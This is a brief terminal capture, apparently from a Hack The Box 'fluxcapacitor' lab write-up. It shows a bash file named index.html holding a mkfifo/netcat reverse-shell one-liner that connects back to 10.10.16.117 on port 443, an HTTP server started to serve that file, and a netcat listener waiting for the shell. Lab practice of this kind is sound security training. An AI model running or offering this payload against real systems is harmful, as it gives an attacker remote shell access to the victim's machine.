 root@Kali:~/hackthebox/fluxcapacitor# cat index.html
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.117 443 >/tmp/f
root@Kali:~/hackthebox/fluxcapacitor# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
root@Kali:~/hackthebox/fluxcapacitor# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443